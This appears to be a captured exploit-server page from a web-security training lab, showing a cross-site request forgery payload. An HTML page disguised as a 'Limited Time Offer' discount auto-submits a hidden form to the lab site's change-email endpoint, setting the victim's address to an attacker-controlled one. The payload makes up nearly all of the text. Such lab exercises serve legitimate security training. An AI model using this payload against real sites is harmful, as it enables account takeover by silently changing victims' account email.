 Craft a response
URL: https://exploit-0a4d00a104e6d4aeec4c23cf017900ec.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<h1>Limited Time Offer!</h1>
<p>Click below to claim your exclusive discount!</p>
<form id="csrfForm" action="https://0a5200f404a6d439ec44246d0023003a.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="defender@evil.com"/>
</form>
<script>
// Auto-submit the form immediately
document.getElementById('csrfForm').submit();
</script>
Store View exploit Deliver exploit to victim Access log